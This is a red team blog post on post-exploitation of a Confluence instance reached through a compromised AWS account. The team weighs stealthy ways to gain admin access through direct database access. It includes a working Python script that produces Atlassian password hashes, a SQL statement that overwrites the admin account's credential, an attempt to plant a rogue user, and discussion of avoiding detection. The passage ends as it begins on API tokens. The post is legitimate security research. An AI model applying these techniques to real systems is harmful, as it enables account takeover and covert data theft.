Author YV
Category Pentest
Tags red team, pentest, confluence, post-exploitation, Java, reverse-egineering, 2025
During a Red Team engagement, we compromised an AWS account containing a Confluence instance hosted on an EC2 virtual machine. Although we fully compromised the machine hosting the Confluence instance, we did not have valid credentials to log in but were able to interact with the underlying database. This led us to study the structure of the Confluence database and the mechanism for generating API tokens.
Introduction
During engagements, we frequently come across Confluence instances. Confluence is a web-based wiki solution developed by Atlassian. Wikis and knowledge bases, such as Confluence, are very valuable during engagements such as Red Team since they contain business related data and tremendously help operators understand the context of the target's business and inner workings. They frequently include sensitive data, such as credentials, secrets, API tokens, and other confidential details.
In Red Team engagements, access to Confluence instances often help us to deepen our understanding of the target as well as in selecting relevant targets to reach defined objectives (trophies).
Context
During a Red Team engagement, we successfully compromised AWS credentials that allowed us to pivot to an AWS account hosting an internet-facing Confluence on an EC2 instance. We had access to the underlying machine (a Windows Server) as Local Administrator via AWS Fleet Manager Connection Manager. We also had full database access, allowing us to qualify (performing a few checks, looking around and choosing if the compromised asset is worth exploring or not) the access and we deemed that the Confluence instance was very valuable for us to reach target objectives.
Although we had a high level of privilege on the hosting machine, we had no "applicative access" (we were unable to log in to the Web application) to the Confluence and lacked necessary credentials to access the instance with the highest level of privileges. We could also spot that the authentication was redirecting to a third-party identity provider and was not handled by the built-in Confluence authentication mechanism. The REST API was reachable but not secured by identity provider (IdP) authentication.
Furthermore, the machine's egress policy was restrictive, preventing us from exfiltrating large amounts of data efficiently or quickly. While it was unclear whether the instance was being actively monitored, the high value of the access led us to proceed carefully, aiming to extract maximum value without risking detection or losing access.

Figure 1: Schematic view of the target infrastructure.
To sum it up we were looking for a solution that:
- Would give us the highest privilege access possible.
- Does not require credentials to the target Confluence instance but uses the underlying database directly.
- Would allow us to browse/dump/search for interesting content for our operation.
- Does not rely on the exfiltration of the whole instance.
- Is not overly risky/disruptive (rebooting the service, changing passwords, etc).
The target Confluence version was 9.4.1 (Build 9203), running on a Windows Server 2022 machine with PostgreSQL v17 as the database management system.
Existing work and initial ideas
Confluence post-exploitation is not a novel topic and has already been talked about in blogposts (by SpecterOps among others), and tooling is available for several end goals such as dumping content or backdooring the instance with a malicious plugin. However, the existing tooling assumes that the attacker already has some level of access to the Confluence Web application (such as highly-privileged credentials).
By reading the documentation and looking for interesting features, we could establish the followings ideas to obtain a way to authenticate and reach our goals:
- Using recovery mode to steal a high-privilege account.
- Creating a new administrator account.
- Changing an existing account password.
- Generating an API token.
Recovery mode
While reading Confluence documentation we stumbled upon the admin recovery mode. This allows a user to launch the Confluence service with a command line option that specifies the password of a recovery admin user. However, this requires to reboot the Confluence instance. This could involve non-negligible side effects and potential obstacles, such as being unable to restart the service, resulting in downtime, which might attract attention and trigger an investigation.
Also, since the target was using a third-party identity provider, we had little hope that using recovery mode would work.
Pros: Yields an account with high privileges.
Cons: Requires a reboot and possibly generates logs about entering/being in recovery mode.
Creating a new administrator account
Since we had database access, an option we wanted to explore was to create an administrative account and grant it full privileges. Depending on the database structure, this might not be trivial and may require significant effort to insert necessary data to make the account usable.
Pros: Yields an account with high privileges and does not disrupt existing users.
Cons: Might be noticed in the database/user listing by administrative users and could be non trivial depending on the database structure.
Changing a high-privilege user password
A variant of the previous solution would be to change a high-privilege user password in database. This allows to hijack an existing account but has the obvious downside of locking the target user out of the account and might force the user to reset its password.
Pros: Yields an account with high privileges and potentially additionnal information depending on the account.
Cons: The action is destructive and could lead the user to reset the password and trigger an investigation.
REST API token generation
Browsing the documentation of Confluence we could spot the existence of API tokens used to perform various operations such as retrieving content.
Pros: Does not affect user accounts and can be used to dump or search content.
Cons: Inserting a token may not be straightforward due to the database structure, and there is no existing documentation on the token format. Additionally, generating a highly privileged token might not be possible.
Conclusion
After a quick tour of possible solution we decided to explore the following leads:
- Changing user account password.
- Creating new administrative user account.
- Generation of API tokens.
Playing around with accounts
Generating a new password
Setting up a Confluence instance and exploring the database lead us to the cwd_user table (underlying database management system chosen here is PostgreSQL).

Figure 2: Table cwd_user in the underlying database.
The table has more columns that those displayed above but the most important are:
id: the unique identifier for the user.user_name: account name for the user.directory_id: the directory identifier which is the authentication source for users (can be local which is the default, Active Directory, Entra ID, LDAP, etc.).credential: the credential material for the user.
As highlighted the credentials seem to be hashed and prefixed with {PKCS5S2}. Research brought us to the passlib's atlassian_pbkdf2_sha1 class documentation that states:
This class provides an implementation of the PBKDF2 based hash used by Atlassian in Jira and other products.
Using the below script, we can generate a random password and hash it.
💡 Required libraries
Scripts in this post will require the implementation of Atlassian's hashing algorithm of the
passliblibrary. This can be installed withpip install passlib
The below script generates a random password and hashes it.
File: gen_password.py
import base64
import random
import string
# Can be installed with 'pip install passlib'
from passlib.hash import atlassian_pbkdf2_sha1

def hash_password(password, salt=""):
    raw_password = password.encode()

    if salt:
        a = atlassian_pbkdf2_sha1.using(salt=salt)
    else:
        a = atlassian_pbkdf2_sha1.using()

    hash = a.hash(raw_password)
    return hash

def generate_confluence_password():
    random_password = ''.join(random.sample(string.ascii_letters,10))
    print(f"[+] Random pasword         : {random_password}")
    print(f"[+] Hashed password secret : {hash_password(random_password)}")


generate_confluence_password()
$ python3 gen_password.py
[+] Random pasword         : mYiHqwhocj
[+] Hashed password secret : {PKCS5S2}tFZKyVlLScn5n5PSujdm7MoeK6DoHrcPkkugduMYfsG15QrojYk0vXsGIFYD8nBc
Once the password has been generated, it is possible to craft a SQL query to modify an existing user (here we will modify the credential field of the admin user).
UPDATE public.cwd_user
SET credential='{PKCS5S2}tFZKyVlLScn5n5PSujdm7MoeK6DoHrcPkkugduMYfsG15QrojYk0vXsGIFYD8nBc'
    WHERE user_name LIKE 'admin'
After the modification, trying to log in with the above generation password (mYiHqwhocj) works!

Figure 3: Successful login with modified password.
Although this works, this is a fairly noisy action and makes the legitimate admin account holder unable to connect which could raise suspicions and/or potentially trigger an investigation. If the account is actually used, this also means having to change it again if the holder of the account resets it.
Furthermore, depending on the configuration of user's directory, modifying the password might not work as the authentication is handled by a third-party component.
Given the two previous points, we decided to explore alternatives solutions.
Trying to insert a new account
Another approach would be to insert a newly created account which solves the problem of degrading an existing account. However this comes at a cost, in addition to inserting another row in the cwd_user we would also have to populate tables that reference the newly inserted user. For example, it is common to implement group memberships in another table as a foreign key that refers to the user by its identifier .
Drawing out the graph of tables, we could notice that the id column of the cwd_user table was referenced in several tables as foreign keys.

Figure 4: Database relationships inside the Confluence database.
We infered that the cwd_membership table was responsible of the group memberships (and consequently access rights) and that cwd_user_attribute and cwd_user_credential_record were containing metadata about the user. We initially tried to simply copy a row from the cwd_user table and change the identifier as well as other values in order to forge a new user. The new user would be a copy of the admin user with the id column incremented by one.

Figure 5: Rogue user inserted directly in database.
Invested by the thrill of getting a quick win but fairly convinced that this would require a little more work, we tried to log in with the user forged and the previously generated password. We were greeted with a (very much expected) error message.

Figure 6: Unsuccessful login with rogue user.
After switching our Confluence instance to the Diagnostic log mode, we tried to login again with the forged user and were greeted with a more verbose error.

Figure 7: Verbose java error when trying to log in with rogue user.
As we suspected, simply copying a row from the cwd_user might not be enough to make it work behind the scenes. At this point we had two options:
- Continue on this path and try to debug our way through a functional "user cloning".
- Explore other ways to achieve our goal.
Since creating another user might also raise suspicions and we were not sure how it would play out with our customer user directories, we decided to explore another lead.
Exploring PATs and the REST API
While reading Confluence documentation and browsing our target's database, we noticed the existence of API tokens.
These tokens are reffered as PATs (Personal Access Tokens) and are described by the documentation as follows:
Personal access tokens (PATs) are a secure way to use scripts and integrate external applications with your Atlassian application. If an external system is compromised, you simply revoke the token instead of changing the password and consequently changing it in all scripts and integrations.
After studying the REST API documentation, we were confident that obtaining a privilege PAT could lead to dump the whole content of a Confluence and achieve our goal.
Creating a token via the application and using it
In order to create a token, browse to /plugins/personalaccesstokens/usertokens.action (or click on the upper right avatar -> Settings then browse to the Personal Access Tokens item in the left menu) while logged in with the user you want the token associated with.

Figure 8: Creating token menu.
Clicking on Create token brings us to the configuration page for the token where the name and various parameters can be tweaked.

Figure 9: Token settings during creation.
When clicking Create the token is displayed and must be copy/pasted as it will not be displayed again.

Figure 10: Secret token displayed after the creation.
Once created, the token is displayed in the access token list. Our token will be the following: MjE3NDgxMDA2MDU2OriDx0UeEujMa2RguAhUHJMNf4Rg
